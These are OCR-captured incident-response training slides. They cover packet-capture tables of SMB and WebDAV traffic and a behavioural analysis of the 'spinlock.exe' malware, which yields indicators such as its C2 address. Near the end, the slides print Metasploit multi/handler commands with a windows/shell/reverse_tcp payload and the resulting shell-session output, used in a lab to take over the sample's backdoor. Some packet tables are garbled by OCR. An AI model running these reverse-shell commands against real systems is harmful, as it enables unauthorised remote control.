| 4 2012-04              | -03 21:13:01.657607 | 10.3.58.7 | 10.3.58.5 | HTTP | 199 OPTIONS / HTTP/1.1         |
| 5 2012-04              | -03 21:13:01.666235 | 10.3.58.5 | 10.3.58.7 | ТСР  | 151 [TCP segment of a reassemb |
| 6 2012-04              | -03 21:13:01.673233 | 10.3.58.5 | 10.3.58.7 | ТСР  | 62 [TCP segment of a reassemb  |
| 7 2012-04              | -03 21:13:01.673450 | 10.3.58.7 | 10.3.58.5 | ТСР  | 60 opsession-srvr > http [ACH  |
| 8 2012-04              | -03 21:13:01.673758 | 10.3.58.7 | 10.3.58.5 | ТСР  | 60 opsession-srvr > http [FIN  |
| 0 <sup>:</sup> 2012-0/ | -03 21+13+01 67/3/1 | 10 2 58 5 | 10 3 58 7 | TCD  | 60 http > oncession-ervr [ACk  |

Internet instant in sich instant (istersation) (ister istersation)

- Transmission Control Protocol, Src Port: opsession-srvr (3304), Dst Port: http (80), Seq: 1, Ac
- Hypertext Transfer Protocol
  - OPTIONS / HTTP/1.1\r\n

tranclate (

10.5

User-Agent: Microsoft-WebDAV-MiniRedir/5.1.2600\r\n



Content-Length: 0\r\n Connection: Keep-Alive\r\n \r\n [Full request URI: http://10.3.58.5/]



### WebDAV in Context: SMB Failover

| 415 2012-04-03 21:12:59.308652 10.3.58.7 10.3.58.  | 5 TCP | 62 mcs-fastmail > netbios ssn [SYN] Seq=0 (in=65535 Len=0 MSS=14)                                                                                                    |
|----------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|
| 416 2012-04-03 21:12:59.313553 10.3.58.5 10.3.58.  | 7 TCP | 62 netbios-ssn > mcs-fast ail [SYN, ACK] S q=0 Ack=1 Win=8192 Le                                                                                                    |
| 417 2012-04-03 21:12:59.315077 10.3.58.7 10.3.58.  | 5 TCP | 60 mcs-fastmail > netbios- sn [RST] Seq=1 Win=0 Len=0                                                                                                    |
| 418 2012-04-03 21:13:01.652227 10.3.58.7 10.3.58   | 5 TCP | 62 opsession-srvr > http [SYN, Sec. 1                                                                                                    |
| 419 2012-04-03 21:13:01.657258 10.3.58.5 10.3.58   | ТСР   | SMER> opsession-srvr [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 M                                                                                                    |
| 420 2012-04-03 21:13:01.657415 10.3.58.7 10.3.58   | 5 TCP | 60 opses ion-srvr > http [ACK] Seq=1 Ack=1 Win=65535 Len=0                                                                                                    |
| 421 2012-04-03 21:13:01.657607 10.3.58.7 10.3.58   | conn  | action rejected                                                                                                    |
| 422 2012-04-03 21:13:01.666235 10.3.58.5 10.3.58   |       | Sale of the segment of a case and ted PDU                                                                                                    |
| 423 2012-04-03 21:13:01.673233 10.3.58.5 10.3.58.  | 7 TCP | 62 [TCP segment of a reassembled PDU]                                                                                                    |
| 424 2012-04-03 21:13:01.673450 10.3.58.7 10.3.58.  | 5 TCP | 60 opsession-srvr > http [ACK] Seq=146 Ack=107 Win=65430 Len=0                                                                                                    |
| 425 2012-04-03 21:13:01.673758 10.3.58.7 10.3.58.  | 5 TCP | 60 opsession-srvr > http [FIN, ACK] Seq=146 Ack=107 Win=65430 Le                                                                                                    |
| 426 2012-04-03 21:13:01.674341 10.3.58.5 10.3.58.  | 7 TCP | 60 http > opsession-srvr [ACK] Seq=107 Ack=147 Win=64240 Len=0                                                                                                    |
|                                                    |       |                                                                                                    |
| 451 2012 04 02 21.14.05 200744 10 2 50 7 10 2 50 5 | CMD   | 204 Section Setup AndV Regular NTLMSSD NECOTIATE                                                                                                    |
| 451 2012-04-05 21:14:05.200744 10.5.50.7 10.5.50.5 | CMD   | 546 Session Setup AndX Response NTLMSSP_NEGOTIATE                                                                                                    |
| 452 2012-04-03 21.14.05 205428 10 3 58 7 10 3 58 5 | SMR   | 412 Session Setup AndX Request NTLMSSP_CHALLENGE, Error. Status_none                                                                                                    |
| 454 2012-04-03 21.14.05 264795 10 3 58 5 10 3 58 7 | SMR   | 93 Session Setup AndX Respose Error: STATUS LOGON FAILURE                                                                                                    |
| 455 2012-04-03 21:14:05 267061 10 3 58 7 10 3 58 5 | TCP   | 60 uphost > nethios scn [FIN All $-60$ Ack=745 Win City ren=0                                                                                                    |
| 456 2012-04-03 21:14:05.268072 10.3.58.5 10.3.58.7 | SM    | B Authentication 745 Ack=809 Win=63505 Len=0                                                                                                    |
| 457 2012-04-03 21:14:05.268226 10.3.58.7 10.3.58.5 | тср   | 60:uohost > netbios-ssn [ACK] Seq=809 Ack=746 Win=64791 Len=0                                                                                                    |
| 458 2012-04-03 21:14:05.270454 10.3.58.7 10.3.58.5 | fail  | <pre>Image: Part = Part = Part</pre> |
| 459 2012-04-03 21:14:05.271449 10.3.58.5 10.3.58.7 | TCP   | 62 http > ssrip [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 SACK P                                                                                                    |
| 460 2012-04-03 21:14:05.271626 10.3.58.7 10.3.58.5 | тср   | 60 ssrip > http [ACK] Seg=1 Ack=1 Win=65535 Len=0                                                                                                    |
| 461 2012-04-03 21:14:05.271889 10.3.58.7 10.3.58.5 | HTTP  | 199 OPTIONS / HTTP/1.1                                                                                                    |
| 462 2012-04-03 21:14:05.278809 10.3.58.5 10.3.58.7 | HTTP  | 121 Continuation or non-HTTP traffic                                                                                                    |
| 463 2012-04-03 21:14:05.286783 10.3.58.5 10.3.58.7 | ТСР   | 62 [TCP segment of a reassembled PDU]                                                                                                    |
| 464 2012-04-03 21:14:05.287020 10.3.58.7 10.3.58.5 | ТСР   | 60 ssrip > http [ACK] Seq=146 Ack=77 Win=65460 Len=0                                                                                                    |
| 465 2012-04-03 21:14:05.287220 10.3.58.7 10.3.58.5 | ТСР   | 60 ssrip > http [FIN, ACK] Seq=146 Ack=77 Win=65460 Len=0                                                                                                    |
| 466 2012-04-03 21:14:05.287439 10.3.58.5 10.3.58.7 | ТСР   | 60 http > ssrip [ACK] Seq=77 Ack=147 Win=64240 Len=0                                                                                                    |
|                                                    |       |                                                                                                    |

### **Other Possible Directions**

- Extract binaries to feed malware analysts
- Extract attacker-created files for loss verification/quantification
- Reverse engineer C2 protocols
- Identify additional network IOCs to seek (and possibly block)
- Use DNS query logs to identify C2 hostnames over time







Phil





### Analyzing Malware: Quick Look at Spinlock

Lenny Zeltser @lennyzeltser

## Knowing how to analyze malware is critical to incident response.





spinlock.exe

Is it a malicious executable?What are its capabilities?

- How to detect it on systems across the enterprise?
- What does it reveal about the intruder?



We'll focus on how the program behaves in this session.

Behavioral Analysis Code





# Behavioral analysis examines environment interactions.

- Execute the malicious program on an isolated laboratory system.
- Observe how it interacts with the file system, registry, network.
- Interact with malware to learn about it.



## PeStudio looks for suspicious characteristics in executables.

| ✓                                                                                                   | PeStudio - Windows Executable Im                       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|
| File Help                                                                                           |                                                        |
| 🖻 👗 🗡 📋  💡                                                                                          |                                                        |
| □ c:\users\rem\desktop\spinlock.exe                                                                 | Indicators                                             |
| Indicators (14/24)                                                                                  | The image contains a hardcoded IP Addresss (7.4.6.5.7) |
| Anti-Debugging (3)<br>Features (0)<br>VirusTotal scores (failed)<br>Details<br>DOS Stub (168 bytes) | The image contains 47 Blacklisted Strings              |
|                                                                                                    | The Version Information is Missing                     |
|                                                                                                    | The image is NOT digitally signed                      |
|                                                                                                    | The image imports 1 Library(s) detected as Blacklisted |
| DOS Header (64 bytes)                                                                               | The image imports TerminateProcess() which has been (  |
| File Header (20 bytes)                                                                              | The image imports UnhandledExceptionFilter() which ha  |
| Optional Header (224 bytes)                                                                         | The image imports IsDebuggerPresent() which has been   |
| Directories (4/15)                                                                                  | The image Imports 1 Obsolete Symbol(s)                 |
| Sections Headers (4)                                                                                | The image Imports 2 Anonymous Symbol(s)                |
| Imported Libraries (1/4)                                                                            | The image imports 39 Blacklisted Functions (API)       |
| Imported Symbols (39/100)                                                                           | The image imports 3 Antidebug Functions (API)          |
|                                                                                                    |                                                        |



## Embedded strings can offer clues about the specimen.

| 4                                                                                                    |   | PeStu            | udio - Windo | ows Exec | utable Image  |
|----------------------------------------------------------------------------------------------------|---|------------------|--------------|----------|---------------|
| ile Help                                                                                                    |   |                  |              |          |               |
| ≩ % 🗡 🗋 첮 💡                                                                                                    |   |                  |              |          |               |
| Relocations (0)                                                                                                    | ^ | Section:Offset   | Blacklisted  | Туре     | Value         |
| Certificates (0)                                                                                                    |   | .text:0x00013ACA | -            | ascii    | Error creatin |
| Thread Local Storage (n/a)                                                                                                    |   | .text:0x000143FE | -            | ascii    | _MEIPASS2=    |
| <ul> <li>Kesources (9)</li> <li>Strings (47/10565)</li> <li>Imported Libraries (3/6)</li> <li>Imported Symbols (39/98)</li> <li>Exported Symbols (0)</li> <li>Strings Tables (0)</li> </ul> |   | .text:0x0001440B | -            | ascii    | ActivateAct   |
|                                                                                                    |   | .text:0x0001441B | -            | ascii    | CreateActCt   |
|                                                                                                    |   | .text:0x0001442A | -            | ascii    | kernel32      |
|                                                                                                    |   | .text:0x00014435 | -            | ascii    | .manifest     |
|                                                                                                    |   | .text:0x00014442 | -            | ascii    | DeactivateA   |
| Manifest (0)                                                                                                    |   | .text:0x00014455 | -            | ascii    | ReleaseActC   |
|                                                                                                    |   | .text:0x00014466 | -            | ascii    | _MEIPASS2     |
| Unclassified (5/10461)                                                                                                    |   | .text:0x00014472 | -            | ascii    | System erro   |
| Debug Information (n/a)                                                                                                    |   | .text:0x00014493 | -            | ascii    | Fatal Error!  |
| Manifest (invoker)                                                                                                    |   | .text:0x000144A1 | -            | ascii    | Error!        |
| Version information (n/a)                                                                                                    |   | .text:0x000144AB | -            | ascii    | _MEI%d        |



## Searching the web for observed strings points to PyInstaller.

| _MEIPASS2                                                                                                    |                                                                                                    | <mark>ا</mark> ب م                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
|                                                                                                    |                                                                                                    |                                        |
| Web Images Maps Shopping                                                                                                    | More  Search tools                                                                                          |                                        |
| About 6,330 results (0.17 seconds)                                                                                                    | pyinstaller                                                                                                 |                                        |
| os.environ['_MEIPASS2'] points to r                                                                                                    |                                                                                                    |                                        |
| https://groups.google.com/d/topic/pyins<br>os.environ['_MEIPASS2'] points to non-existe<br>7:08 PM, In my python script, I'm trying to cop                                      | Web Images Maps Sh                                                                                          | opping Applications Mo                 |
|                                                                                                    | About 83,200 results (0.11 seconds)                                                                         |                                        |
| Hottest 'pyinstaller' Answers - Stacl<br>stackoverflow.com/tags/pyinstaller/hot<br>pyinstaller unpacks your data into a temporar<br>_MEIPASS2 environment variable. To get the  | PyInstaller<br>www.pyinstaller.org/ ▼<br>A program that packages Python prog<br>Linux and Irix.             | rams into stand-alone executables      |
| python - Bundling data files with Py<br>stackoverflow.com/questions//bundlin<br>Oct 6, 2011 - pyinstaller unpacks your data into<br>path in the _MEIPASS2 environment variable. | Manual<br>Installing PyInstaller. First, unpack<br>a temporary folder, and stores this direct<br>To get the | the Installing PyInstaller Man<br>tory |



### Infect the Windows lab system. Regshot helps detect changes.

| Regshot                                             | - • 💌    |
|-----------------------------------------------------|----------|
| Compare logs save as:     Plain TXT O HTML document | 1st shot |
| Scan dir 1[:dir2::dir nn]:                          | 2nd shot |

Files added:8

C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\bz2.pyd C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\kernel32.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\MSVCR71.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\python25.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\spinlock.exe.manifest C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\unicodedata.pyd C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\\_ctypes.pyd C:\Windows\Prefetch\SPINLOCK.EXE-67D31443.pf



## Process Hacker shows properties of the malicious process.

| 🕎 Process Hacker                 |            |       |              |           |                     |
|----------------------------------|------------|-------|--------------|-----------|---------------------|
| Hacker View Tools Users Help     | •          |       |              |           |                     |
| 🗇 Refresh 🛛 🎲 Options 🛛 🃸 Find H | Handles or | DLLs  | ፉ System Inf | ormation  | 🗆 🗔 🗙               |
| Processes Services Network Disk  |            |       |              |           |                     |
| Name                             | PID        | CPU   | I/O Total    | Private B | User Name           |
| Image: System Idle Process       | 0          | 93.22 |              | 0         | NT AUTHORITY\SYSTEM |
| csrss.exe                        | 312        |       |              | 1.25 MB   | NT AUTHORITY\SYSTEM |
| vininit.exe                      | 352        |       |              | 868 kB    | NT AUTHORITY\SYSTEM |
| Csrss.exe                        | 364        | 0.14  |              | 12.11 MB  | NT AUTHORITY\SYSTEM |
| 🏥 winlogon.exe                   | 412        |       |              | 1.53 MB   | NT AUTHORITY\SYSTEM |
| 4 🥽 explorer.exe                 | 1116       | 0.19  |              | 36.96 MB  | WIN-H\Windows User  |
| 🚾 VMwareTray.exe                 | 1352       |       |              | 2.34 MB   | WIN-H\Windows User  |
| vmtoolsd.exe                     | 1360       | 0.30  | 950 B/s      | 7.67 MB   | WIN-H\Windows User  |
| 🚝 ProcessHacker.exe              | 2256       | 1.91  |              | 4.87 MB   | WIN-H\Windows User  |
| a 🚰 spinlock.exe                 | 2196       |       |              | 540 kB    | WIN-H\Windows User  |
| 🚽 spinlock.exe                   | 3552       |       |              | 2.94 MB   | WIN-H\Windows User  |
|                                  |            |       |              |           |                     |

CPU Usage: 6.78% Physical Memory: 55.17% Processes: 34



## Process Hacker observed a suspicious network connection.

| p                     |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Handles or DLLs 🛛 🚧 S | ystem Inf                                                                                                    | ormation   🗔 🗔                                                                                                    | ×                                                                                                    |                                                                                                    |
|                       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Local Address         | Local                                                                                                    | Remote Address                                                                                                    | Rem                                                                                                    | Prot                                                                                                    |
| WIN-HMRDNCO           | 49155                                                                                                    |                                                                                                    |                                                                                                    | ТСР                                                                                                    |
| WIN-HMRDNCO           | 49155                                                                                                    |                                                                                                    |                                                                                                    | TCP6                                                                                                    |
| WIN-HMRDNCO           | 49159                                                                                                    | 199.73.28.114                                                                                                    | 443                                                                                                    | ТСР                                                                                                    |
| WIN-HMRDNCO           | 5355                                                                                                    |                                                                                                    |                                                                                                    | UDP                                                                                                    |
| WIN-HMRDNCO           | 5355                                                                                                    |                                                                                                    |                                                                                                    | UDP6                                                                                                    |
| WIN-HMRDNCO           | 51235                                                                                                    |                                                                                                    |                                                                                                    | UDP                                                                                                    |
| WIN-HMRDNCO           | 135                                                                                                    |                                                                                                    |                                                                                                    | ТСР                                                                                                    |
| WIN-HMRDNCO           | 135                                                                                                    |                                                                                                    |                                                                                                    | TCP6                                                                                                    |
| WIN-HMRDNCO           | 49153                                                                                                    |                                                                                                    |                                                                                                    | тср                                                                                                    |
| WIN-HMRDNCO           | 49153                                                                                                    |                                                                                                    |                                                                                                    | TCP6                                                                                                    |
| WIN-HMRDNCO           | 49154                                                                                                    |                                                                                                    |                                                                                                    | тср                                                                                                    |
|                       |                                                                                                    |                                                                                                    |                                                                                                    | C0/                                                                                                    |
|                       | p<br>Handles or DLLs Second S<br>Local Address<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO<br>WIN-HMRDNCO | p<br>Handles or DLLs SSystem Info<br>Local Address Local<br>WIN-HMRDNCO 49155<br>WIN-HMRDNCO 49155<br>WIN-HMRDNCO 49159<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49154 | P<br>Handles or DLLs<br>→ System Information<br>Local Address<br>Local Remote Address<br>WIN-HMRDNCO 49155<br>WIN-HMRDNCO 49159<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49154<br>WIN-HMRDNCO 49154<br>WIN-HMRDNCO 49154 | P<br>Handles or DLLs<br>System Information<br>Local Address Local Remote Address Rem<br>VIN-HMRDNCO 49155<br>WIN-HMRDNCO 49155<br>WIN-HMRDNCO 49159<br>WIN-HMRDNCO 49159<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 5355<br>WIN-HMRDNCO 51235<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 135<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49153<br>WIN-HMRDNCO 49154 |

CPU Usage: 12.76% Physical Memory: 53.71% Processes: 34

## CaptureBAT monitors activity and captures deleted files.

DFIR





# What's the relevance of Python to spinlock.exe?

- PyInstaller probably packaged the original Python program into an EXE.
- The malware might have been written in Python originally.
- It might have been an EXE that was embedded into a Python program.



### We can now define incidentspecific "signatures".

- Processes: spinlock.exe
- Connections: 199.73.28.114 on TCP 443
- File system: %TEMP%\\_MEI27802\ %TEMP%\\_MEI27802\spinlock.exe.manifest %TEMP%\\_MEI27802\bz2.pyd %TEMP%\\_MEI27802\unicodedata.pyd %TEMP%\\_MEI27802\\_ctypes.pyd



# Examine malware network interactions in your isolated lab.

- Redirect DNS traffic using tools such as fakedns and ApateDNS.
- Alternatively, hard-code the IPs that malware wants to reach.
- Run the necessary listeners and sniff to observe the traffic.



## Use a browser and Netcat to get a sense for how HTTPS looks.

| remnux@remnux: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>T</u> abs <u>H</u> elp                                                                                                    |
| remnux@remnux:~\$ sudo nc -l -p 443<br>『聽聽念』 [聽飛&QÛ [[] CÊ 6KÛÛ   ÛÛÛGÛ ('ÛÛ <Û \FÛ []] []] 5                                                                                                    |
|                                                                                                    |
| Image: Non-State         Image: Non-State         Image: Non-State< |
| Internet Explorer cannot display the webpage                                                                                                    |
| Client sends data to server to                                                                                                    |
|                                                                                                    |

More information



## Observe the connection from spinlock.exe with Netcat running.

| remnux@remnux: ~            |                             |                                 |                              |                                              |  |
|-----------------------------|-----------------------------|---------------------------------|------------------------------|----------------------------------------------|--|
| <u>F</u> ile <u>E</u> dit ] | <u>F</u> abs <u>H</u> elp   |                                 |                              |                                              |  |
| remnux@i                    | remnux:~\$ sud              | o nc -l -p 443                  |                              |                                              |  |
| 7                           |                             |                                 | eth0                         | [Wireshark 1.6.2 ]                           |  |
| <u>F</u> ile <u>E</u>       | dit <u>V</u> iew <u>G</u> o | <u>C</u> apture <u>A</u> nalyze | <u>S</u> tatistics Telephony | <u>T</u> ools <u>I</u> nternals <u>H</u> elp |  |
|                             | <b>i i i</b>                | 🏟   🎩                           | 🛛 🔇 🖨 🖾                      | o o 😔 🛉 🚽                                    |  |
| Filter:                     |                             |                                 |                              | ✓ Expression Clear                           |  |
| No.                         | Time                        | Source                          | Destination                  | Protocol Info                                |  |
|                             | 1 0.000000                  | 199.73.28.110                   | 199.73.28.114                | TCP 49199 > 44                               |  |
|                             | 2 0.000072                  | 199.73.28.114                   | 199.73.28.110                | TCP 443 > 4919                               |  |
|                             | 3 0.000511                  | 199.73.28.110                   | 199.73.28.114                | TCP 49199 > 44                               |  |
|                             |                             |                                 |                              |                                              |  |

### Connection established, but no data exchanged. Not really HTTPS?



## Determining the network protocol involves experimentation.

- The specimen established connection and awaits a response.
- Consider protocols that follow this pattern and perform experiments.
- We'll try Metasploit. Its reverse TCP connect shell operates like this.



## Activate reverse TCP shell listener to see if it works with spinlock.exe.

```
remnux@remnux: ~
<u>File Edit Tabs H</u>elp
remnux@remnux:~$ sudo msfconsole
=[ metasploit v4.7.0-1 [core:4.7 api:1.0]
+ -- --=[ 1141 exploits - 720 auxiliary - 194 post
 -- --=[ 309 payloads - 30 encoders - 8 nops
<u>msf</u> > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > set LHOST 199.73.28.114
LHOST => 199.73.28.114
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
```

### We're in control of the backdoor!



```
-
<u>File Edit Tabs H</u>elp
msf exploit(handler) > exploit
[*] Started reverse handler on 199.73.28.114:443
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 199.73.28.110
[*] Command shell session 1 opened (199.73.28.114:443 -> 199.73.28.110:49200
2013-06-10 23:27:10 -0400
